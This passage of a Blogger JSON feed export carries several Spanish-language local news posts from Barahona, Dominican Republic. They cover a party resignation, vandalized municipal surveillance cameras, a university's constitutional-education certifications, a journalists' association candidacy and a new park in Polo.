0px;\"\u003ETOMADO DE EL PREGONERO\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6365265116078563814\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html","title":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2510248499809531009"},"published":{"$t":"2025-08-20T07:25:00.000-07:00"},"updated":{"$t":"2025-08-20T07:25:40.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s1599\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"934\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s320\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" width=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E𝐂𝐚𝐛𝐫𝐚𝐥, \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐁𝐚𝐫𝐚𝐡𝐨𝐧𝐚\u003C\/span\u003E.–\nLa \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐀𝐥𝐜𝐚𝐥𝐝\u003C\/span\u003Eí\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐚\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐝𝐞\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐂𝐚𝐛𝐫𝐚𝐥\u003C\/span\u003E\ninformó que presentará una querella formal contra los desaprensivos que\ndestruyeron parte del moderno sistema de cámaras de vigilancia instalado en\ndistintos puntos del municipio para reforzar la seguridad ciudadana.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELas autoridades locales explicaron que las cámaras fueron\ncolocadas en lugares estratégicos y son monitoreadas de manera constante por un\nequipo especializado de la institución, con la finalidad de preservar la paz y\nla tranquilidad de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl alcalde \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E\ncalificó el hecho como una acción vandálica que atenta contra el orden público\ny aseguró que los responsables ya han sido identificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Como Alcaldía asumimos el compromiso de garantizar la\nseguridad, la paz y la tranquilidad de nuestros munícipes. No permitiremos que\nnadie altere la convivencia pacífica. Los responsables serán apresados y\nsometidos a la justicia”, expresó \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2510248499809531009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html","title":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s72-c\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6356850810007045353"},"published":{"$t":"2025-06-04T10:12:00.000-07:00"},"updated":{"$t":"2025-06-04T10:12:43.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s1280\/UCATEBA,%2004-06-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s320\/UCATEBA,%2004-06-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. — La Universidad\nCatólica Tecnológica de Barahona (UCATEBA) realizó el pasado viernes 30 de mayo\nun acto de entrega de certificaciones a 384 estudiantes que completaron\nsatisfactoriamente la asignatura Educación Constitucional, en cumplimiento de\nla Resolución núm. 19-2023 del Consejo Nacional de Educación Superior, Ciencia\ny Tecnología (CONESCyT).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, el\nreverendo padre Marco Antonio Pérez Pérez, rector de UCATEBA, ofreció las\npalabras centrales, destacando la importancia de esta formación para el\nfortalecimiento democrático y el desarrollo ciudadano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"La UCATEBA asume el\ncompromiso de educar y formar para una cultura no sólo de derechos, sino\ntambién de deberes\", expresó el rector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién subrayó que la enseñanza\nde la Constitución no debe verse solo como un cumplimiento normativo, sino como\nun compromiso ético con la formación integral de los jóvenes, capaces de\nejercer una ciudadanía crítica, participativa y respetuosa de los valores\nfundamentales que sustentan la convivencia democrática.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ceremonia se desarrolló en el\nSalón Multiuso Monseñor Fabio Mamerto Rivas, con la participación de las\nautoridades de la institución: el Ing. Benjamín Toral, vicerrector Académico;\nla Maestra Yohanna Urbáez Castro, vicerrectora Administrativa; la Maestra Ruddy\nMedina Calderón, vicerrectora de Desarrollo; y el Maestro Manfrid Ogando,\ndirector de la Escuela de Derecho, quien tuvo a su cargo las palabras de\nsalutación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa universidad continuará\ndesarrollando esta asignatura en todos sus programas de grado, como parte de\nuna política académica orientada a consolidar el conocimiento constitucional\ncomo eje transversal en la formación profesional y ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6356850810007045353\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html","title":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s72-c\/UCATEBA,%2004-06-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3724167790703485970"},"published":{"$t":"2025-06-04T09:56:00.000-07:00"},"updated":{"$t":"2025-06-04T09:56:19.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nacionales"}],"title":{"type":"text","$t":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca aria-label=\"Ver imagen\" class=\"position-relative d-block lightbox_trigger\" href=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png\" style=\"background-color: white; box-sizing: border-box; color: #0d6efd; display: block !important; font-family: Montserrat, sans-serif; font-size: 18px; position: relative !important; transition: 0.2s ease-in-out;\"\u003E\u003Cimg alt=\"\" class=\"img-fluid border d-none d-md-block w-100 not-transparent wp-post-image\" data-dominant-color=\"8c8288\" data-has-transparency=\"false\" decoding=\"async\" fetchpriority=\"high\" height=\"360\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png\" srcset=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png 800w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-400x225.png 400w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-768x432.png 768w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-1536x864.png 1536w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-355x200.png 355w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-600x338.png 600w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png 1920w\" style=\"--dominant-color: #8c8288; background-color: #8c8288; border-color: rgb(222, 226, 230) !important; border-image: none 100% \/ 1 \/ 0 stretch !important; border-style: solid !important; border-width: 1px !important; box-sizing: border-box; display: block !important; height: auto; max-width: 100%; transition: 0.2s ease-in-out; vertical-align: middle; width: 729.328px;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"border-bottom pie-de-foto py-3\" style=\"background-color: white; border-bottom: 1px solid rgb(222, 226, 230) !important; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 14px; padding-bottom: 1rem !important; padding-top: 1rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Ci class=\"bi bi-camera-fill\" style=\"box-sizing: border-box; color: #eb0000; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003C\/i\u003E\u0026nbsp;El maestro Luis Pérez Nova. (Foto: El Nuevo Diario)\u003C\/div\u003E\u003Cdiv class=\"entry-content mt-md-4 mt-3\" style=\"background-color: white; box-sizing: border-box; color: #212529; counter-reset: footnotes 0; font-family: Montserrat, sans-serif; font-size: 18px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 1.5rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv contenteditable=\"false\" data-beyondwords-player=\"true\" style=\"box-sizing: border-box; transition: 0.2s ease-in-out;\"\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-7 ai-optimize-introduction\" style=\"box-sizing: border-box; color: #555555; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E\u0026nbsp;El maestro y candidato a la presidencia del Colegio Dominicano de Periodistas (CDP), Luis Pérez, afirmó que el gremio debe enfocarse en la profesionalización de sus miembros, adaptándose a las nuevas exigencias de la comunicación moderna.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EDurante su participación en el programa “Enfrentados”, transmitido por la plataforma digital El Nuevo Diario TV y conducido por Moisés Ruíz, Daniel Cordero y Alejandro Fulgencio, Pérez resaltó que no todos los comunicadores son periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-type=\"_mgwidget\" data-uid=\"0e4ae\" data-widget-id=\"1744532\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv id=\"mgw1744532_0e4ae\" style=\"height: auto; min-height: 1px; overflow: visible; visibility: visible; width: auto;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-9\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Todo aquel que tiene un micrófono en la mano y puede comunicar, con eficacia o no, es un comunicador. Pero no todo comunicador es periodista. El periodismo es una carrera”, expresó Pérez.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EEl aspirante al CDP explicó que uno de sus principales objetivos, al llegar a la presidencia del gremio, será fomentar que quienes ejercen la comunicación sin formación académica formal se inscriban en escuelas de periodismo y se capaciten profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ai-optimize-12\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“No basta con tener habilidades discursivas o destrezas ocupacionales. Si no se ha pasado por una universidad, no se ha profesionalizado”, enfatizó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-13\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EAsimismo, el maestro indicó que, ante el auge de las redes sociales, los llamados influencers también deben formarse en comunicación en cualquiera de sus menciones académicas.\u003C\/p\u003E\u003Cp class=\"ai-optimize-14\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEn cuanto a sus aspiraciones al CDP, Pérez insistió en que el colegio debe estar dirigido por un periodista con formación y capacidad de gestión, que recupere la confianza del gremio y logre establecer vínculos efectivos con los sectores público y privado.\u003C\/p\u003E\u003Cp class=\"ai-optimize-15\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Es necesario gestionar los recursos que el gremio necesita, y para ello, se requiere una conexión interinstitucional con los diferentes sectores de la sociedad”, subrayó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EFinalmente, hizo un llamado a todos los periodistas a acercarse al CDP y formalizar su inscripción para fortalecer el gremio y disfrutar de los beneficios que ofrece.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEL NUEVO DIARIO, SANTO DOMINGO.-\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3724167790703485970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html","title":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2224686644998211704"},"published":{"$t":"2025-05-28T06:26:00.000-07:00"},"updated":{"$t":"2025-05-28T06:26:50.676-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"POLO: Alcaldía inicia a construcción de Parque"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body post-content\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 20px 0px 0px; vertical-align: baseline; width: 670px;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s320\/IMG-20250527-WA0274(1).jpg\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003EPolo, Barahona. La\u0026nbsp; alcaldesa Danilsa Cuevas, dio inicio a la construcción de un parque en la comunidad de el Charco, en la parte alta del municipio, con el cual impactará positivamente a las familias que residen aquí.\u0026nbsp;\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa ejecutiva municipal, valoró que una familia se haya desprendido del terreno, para que la comunidad pueda tener su lugar de\u0026nbsp; esparcimiento y recreación.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanilsa Cuevas, resaltó que dicha obra\u0026nbsp; se enmarca dentro del presupuesto participativo, y había sido demanda por los comunitarios desde hace varios años.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"Querer es poder, aquí hubo gente\u0026nbsp; empoderada\u0026nbsp; y desprendida para que este parque que iniciamos sea una realidad, y Dios mediante así será\", dijo la alcaldesa.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMencionó a la maestra Yaquelin Féliz Ferreras, y su familia, quienes asumieron la demanda\u0026nbsp; de la construcción del parque y donaron el terreno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuevas, señaló que ese tipo de\u0026nbsp; empoderamiento\u0026nbsp; y desprendimiento es lo que permite a los pueblos crecer y desarrollarse.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa obra tiene un costo de 2 millones 125 mil pesos, prevista a entregarse en dos meses y medio con el ingeniero Olivero como contratista.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EParticiparon los regidores Gabriel Féliz, Ronny Cuevas, César Morales,\u0026nbsp; Nelson Medina además de dirigentes comunitarios y personalidades.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPOR: DANIEL URBAEZ\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2224686644998211704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html","title":"POLO: Alcaldía inicia a construcción de Parque"}],"author":[{"name":{"$t":"REYLIN DANILO 